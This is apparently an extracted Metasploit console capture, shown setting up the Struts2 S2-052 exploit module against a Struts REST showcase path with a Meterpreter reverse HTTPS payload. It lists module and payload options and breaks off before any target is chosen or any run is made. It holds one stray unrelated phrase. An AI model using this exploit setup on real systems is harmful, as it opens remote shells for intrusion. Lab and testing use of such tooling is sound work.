 msf5 > use exploit/multi/http/struts2_052
[*] Using configured payload linux/x64/meterpreter_reverse_https
msf5 exploit(multi/http/struts2_052) > show options
Module options (exploit/multi/http/struts2_052):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /struts2-rest-showcase/orders/3 yes Path to Struts app
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
浏览网络
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target: